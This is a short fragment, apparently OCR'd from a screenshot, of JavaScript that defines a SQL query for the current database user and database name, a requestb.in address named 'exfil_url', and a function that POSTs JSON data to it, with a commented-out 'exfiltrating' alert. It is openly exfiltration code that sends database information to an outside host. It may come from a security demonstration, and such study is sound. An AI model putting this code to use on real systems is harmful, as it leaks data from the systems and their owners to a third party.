
var query = ‘select current_user, current_database()’;
var exfil_url = ‘https://requestb.in/1azh0xv1’;
var exfil = function (data) {
//alert(‘exfiltrating….’);
$.post(exfil_url, {data: JSON.stringify(data)}, function () {
});
}